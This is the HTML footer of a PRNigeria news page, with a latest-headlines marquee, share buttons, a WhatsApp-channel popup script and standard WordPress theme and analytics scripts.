<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></span><span><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></span><span><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></span><span><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></span><span><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></span><span><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/">Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/">Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno</a></span><span><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></span><span><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></span><span><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></span><span><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></span><span><a href="https://prnigeria.com/2026/01/24/pantami-mourns-gombe-united/">Pantami Mourns Gombe United Legend Kabiru ‘Ustaz,’ Hails Him as Moral and Skillful Icon</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Buhari Appoints Ilelah as NBC Director-General"  target="_blank" href="https://api.whatsapp.com/send?text=Buhari+Appoints+Ilelah+as+NBC+Director-General%20https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/" title="Buhari Appoints Ilelah as NBC Director-General" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Buhari+Appoints+Ilelah+as+NBC+Director-General%20https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/" title="Buhari Appoints Ilelah as NBC Director-General" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Buhari Appoints Ilelah as NBC Director-General"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Buhari+Appoints+Ilelah+as+NBC+Director-General&amp;url=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Buhari Appoints Ilelah as NBC Director-General" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/&text=Buhari+Appoints+Ilelah+as+NBC+Director-General"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Buhari Appoints Ilelah as NBC Director-General " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/&amp;media=https://prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg&amp;description=Buhari+Appoints+Ilelah+as+NBC+Director-General"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Buhari Appoints Ilelah as NBC Director-General " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/&amp;title=Buhari+Appoints+Ilelah+as+NBC+Director-General"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Buhari Appoints Ilelah as NBC Director-General " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976f2218fb2c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"63859","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "63859" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[63859]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.763 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 05:48:33 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -471
content:
{"63859":195}